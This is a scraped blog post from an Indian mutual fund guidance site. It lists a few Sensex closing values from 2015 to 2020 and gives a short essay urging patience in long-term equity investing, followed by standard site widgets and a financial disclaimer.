<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">We expect things to be in the future exactly as they are
now, this theory only works in extreme cases though.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">A similar case can be made of the Sensex for the period from
1<sup>st</sup> January 2015 to 1<sup>st</sup> December 2020.<o:p></o:p></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p>

<table border="1" cellpadding="0" cellspacing="0" class="MsoTableGrid" style="border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;">
 <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">
  <td style="background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 90.9pt;" valign="top" width="121">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: georgia; font-size: x-large;">Date<o:p></o:p></span></b></p>
  </td>
  <td style="background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 76.5pt;" valign="top" width="102">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: georgia; font-size: x-large;">Closing<o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 1;">
  <td style="border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 90.9pt;" valign="top" width="121">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;">01/01/2015<o:p></o:p></span></p><p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;"><br /></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 76.5pt;" valign="top" width="102">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;">29,182<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 2;">
  <td style="border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 90.9pt;" valign="top" width="121">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;">01/05/2016<o:p></o:p></span></p><p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;"><br /></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 76.5pt;" valign="top" width="102">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;">26,667<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 3;">
  <td style="border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 90.9pt;" valign="top" width="121">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;">01/04/2017<o:p></o:p></span></p><p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;"><br /></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 76.5pt;" valign="top" width="102">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;">29,918<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 4; mso-yfti-lastrow: yes;">
  <td style="border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 90.9pt;" valign="top" width="121">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;">01/12/2020<o:p></o:p></span></p><p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;"><br /></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 76.5pt;" valign="top" width="102">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia;"><span style="font-size: large;">47,751</span><span style="font-size: x-large;"><o:p></o:p></span></span></p>
  </td>
 </tr>
</tbody></table>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></b></p>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></b></p>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form action="https://api.follow.it/subscription-form/[base64]/8" data-v-3a89cb67="" method="post"><div class="form-preview" data-v-3a89cb67="" style="background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;"><div class="preview-heading" data-v-3a89cb67=""><h5 data-v-3a89cb67="" style="color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;">Are you investing in the right mutual funds?</h5></div> <div class="preview-input-field" data-v-3a89cb67=""><input data-v-3a89cb67="" name="email" required="required" spellcheck="false" style="background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;" type="email" /></div> <div class="preview-submit-button" data-v-3a89cb67=""><button data-v-3a89cb67="" style="background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;" type="submit">Subscribe for free articles</button></div></div></form>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;">Patience and Equity Investing <o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Patience as a virtue cannot be taught, it can only be
learned.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">In an era of instant gratification and quick fix, patience
does seem like a misfit and yet it is as valuable as it has always been.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">We often complain of time passing by too quickly and yet
baulk at the thought of waiting for 5 years to see any meaningful returns from
your equity investments.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Would it not be easier to wait for 5 years when time is
already passing too quickly?<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">It should be and yet investors complain of it being too long
a period to stay invested in.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Understanding time, the workings of it and our relationship
with it should provide us with a reasonable explanation.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">A plank of a minute seems longer than an episode of your
favourite tv series, this is because doing a plank takes significantly more
effort than watching an episode because of which time seems to move slower when
you have to exert more strength.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Philosophically speaking the hardest thing in the world is
to merely exist without any reference, practically speaking the hardest thing
to do is absolutely nothing which is why most people never make it past the
first few attempts of a meditation routine.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Equity investing is about investing regularly in the first
few years and having faith that your efforts will bear fruits after a few
years.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Where most investors go wrong is in doubting their decisions
before a considerable amount of time has passed by and being unable to just sit
tight.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">If you sow the seeds of doubt you will be doubtful, if you
sow the seeds of faith you will be faithful.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">What you sow is what you reap, seems an easy concept but
difficult to implement cause human behavior is anything but simple. <o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">It is easy to invest regularly but when it comes to waiting
to seek returns on your investments, sooner or later many people lose faith.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Mind you, in an era of instant noodles the biryani still
holds value for money! <span style="mso-spacerun: yes;">&nbsp;</span></span><o:p></o:p></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><span style="mso-spacerun: yes;"><br /></span></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><span style="mso-spacerun: yes;"><br /></span></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><span style="mso-spacerun: yes;"><br /></span></span></p><p class="MsoNormal" style="background-color: white; color: #333333; margin: 0px; padding: 0px; text-align: center;"><span style="font-family: helvetica; font-size: medium; margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><b style="margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="color: red; margin: 0px; padding: 0px;"><b style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;">For portfolio enquiries</span><span style="color: black; margin: 0px; padding: 0px;">,&nbsp;</span></span></span></span></b></span></span></span></span></b></span></span></span><b style="margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">email us with your doubts at&nbsp;</span><span style="color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">info@themutualfundguide.com</span></span></span></b></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="margin: 0px; padding: 0px;"><span style="font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;"></span></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="font-family: helvetica; margin: 0px; padding: 0px;"></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="font-family: helvetica; margin: 0px; padding: 0px;"><o:p></o:p></span></p><p style="background: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="font-family: helvetica; margin: 0px; padding: 0px;"></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="font-family: helvetica; margin: 0px; padding: 0px;"></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="font-family: helvetica; margin: 0px; padding: 0px;"></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;"><o:p><span style="font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;"></span></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="font-family: helvetica; margin: 0px; padding: 0px;"><o:p></o:p></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;"><span style="font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;"></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;"><span style="font-family: helvetica; margin: 0px; padding: 0px;"><o:p></o:p></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="font-family: helvetica; margin: 0px; padding: 0px;"><o:p></o:p></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="font-family: helvetica; margin: 0px; padding: 0px;"></span></p><p class="MsoNormal"><span style="font-size: x-large;"><span style="font-family: helvetica; mso-spacerun: yes;"></span></span></p><div style="background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;"><div style="margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;"><div style="color: black; margin: 0px; padding: 0px; text-align: left;"><div style="margin: 0px; padding: 0px; text-align: center;"><b style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><br /></span></span></span></span></span></span></b></div><div style="font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; margin: 0px; padding: 0px;"><b style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><br /></span></span></span></span></span></span></b></div></div></div><div style="color: #282828; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><div style="margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><span style="margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;">Disclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.</span><span style="margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;">&nbsp;</span><span style="margin: 0px; padding: 0px;">&nbsp;</span></span></span></span></span></div></div><div style="color: #777777; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="font-family: georgia; margin: 0px; padding: 0px;">Mutual Fund investments are subject to market risks. Please read the offer document carefully before investing</span></span></div><div class="MsoNormal" style="color: #282828; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><b style="outline: 0px; transition: all 0.3s ease 0s;"><i style="outline: 0px; transition: all 0.3s ease 0s;"><br style="outline: 0px; transition: all 0.3s ease 0s;" /></i></b><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"></span></span></span></span></span></div><div class="MsoNormal" style="font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><span face="karla, &quot;helvetica neue&quot;, arial, helvetica, verdana, sans-serif" style="margin: 0px; padding: 0px;"></span><br /></span></span></span></div><p class="MsoNormal" style="font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; margin: 0px; padding: 0px; text-align: justify;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><o:p></o:p></span></p><p class="MsoNormal" style="font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; margin: 0px; padding: 0px; text-align: justify;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><o:p></o:p></span></p><p class="MsoNormal" style="font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; margin: 0px; padding: 0px; text-align: justify;"><o:p><b style="color: #282828; outline: 0px; transition: all 0.3s ease 0s;"><i style="outline: 0px; transition: all 0.3s ease 0s;"><em style="background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;">Copyright &#169; 2022&nbsp; The Mutual Fund Guide, All rights reserved</span></span></span></span></em></i></b></o:p></p></div>
<!--Go to www.addthis.com/dashboard to customize your tools-->
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5e9a97c1039834f4" type="text/javascript"></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5f8099ec4704467e89f61b28/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</div>
<div class='second-meta'>
<div class='second-meta-top'>
<div class='sharing-meta'>
<div class='social-share-icons'>
<a href='http://www.facebook.com/sharer.php?u=https://www.themutualfundguide.com/2022/03/link-between-chinese-bamboo-and-equity-investing.html&title=Learnings from the Chinese Bamboo about Equity Investing' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='http://twitter.com/share?url=https://www.themutualfundguide.com/2022/03/link-between-chinese-bamboo-and-equity-investing.html&title=Learnings from the Chinese Bamboo about Equity Investing' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<a href='https://plus.google.com/share?url=https://www.themutualfundguide.com/2022/03/link-between-chinese-bamboo-and-equity-investing.html&title=Learnings from the Chinese Bamboo about Equity Investing' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
</div>
</div>
<div style='clear:both'></div>
</div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/best long term mutual funds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script src='/feeds/posts/default/-/best performing mutual funds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script src='/feeds/posts/default/-/best sip plans?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script src='/feeds/posts/default/-/equity mutual funds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.themutualfundguide.com/2022/03/link-between-chinese-bamboo-and-equity-investing.html";
var maxresults=4;
var relatedpoststitle="<b>You May Also Like:</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div style='clear:both'></div>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16359965834344705544' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16359965834344705544' rel='author' title='author profile'>
<span itemprop='name'>The Mutual Fund Guide</span>
</a>
</span>
</span>
<span class='post-timestamp'>
&#65533;s
<meta content='https://www.themutualfundguide.com/2022/03/link-between-chinese-bamboo-and-equity-investing.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.themutualfundguide.com/2022/03/link-between-chinese-bamboo-and-equity-investing.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-03-07T10:50:00+05:30'>Monday, March 07, 2022</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3764382140415900582/1097148403466536026' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=1097148403466536026&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=1097148403466536026&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=1097148403466536026&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=1097148403466536026&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=1097148403466536026&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.themutualfundguide.com/search/label/best%20long%20term%20mutual%20funds' rel='tag'>best long term mutual funds</a>,
<a href='https://www.themutualfundguide.com/search/label/best%20performing%20mutual%20funds' rel='tag'>best performing mutual funds</a>,
<a href='https://www.themutualfundguide.com/search/label/best%20sip%20plans' rel='tag'>best sip plans</a>,
<a href='https://www.themutualfundguide.com/search/label/equity%20mutual%20funds' rel='tag'>equity mutual funds</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.themutualfundguide.com/2022/03/parag-parikh-reopens-its-flexi-cap-fund.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.themutualfundguide.com/2022/02/section-80c-.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.themutualfundguide.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-tabs'>
<div data-tab='blogger'><div class='tab-blogger'></div></div>
<div data-tab='disqus'><div class='tab-disqus'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='tab-facebook'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.themutualfundguide.com/2022/03/link-between-chinese-bamboo-and-equity-investing.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Subscribe for free articles</h2>
<div class='widget-content'>
